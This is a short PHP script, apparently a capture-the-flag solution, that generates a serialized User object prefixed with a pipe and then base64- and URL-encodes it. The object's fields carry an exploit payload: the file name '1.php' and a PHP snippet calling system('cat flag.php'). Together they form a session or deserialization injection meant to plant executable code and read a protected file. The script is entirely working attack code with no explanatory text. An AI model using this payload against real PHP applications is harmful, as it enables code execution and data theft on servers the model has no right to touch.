 <?php
class User{
public $username="1.php";
public $password="<?php system('cat flag.php');?>";
public $status;
}
$a = new User();
$c =  "|".serialize($a);
echo urlencode(base64_encode($c));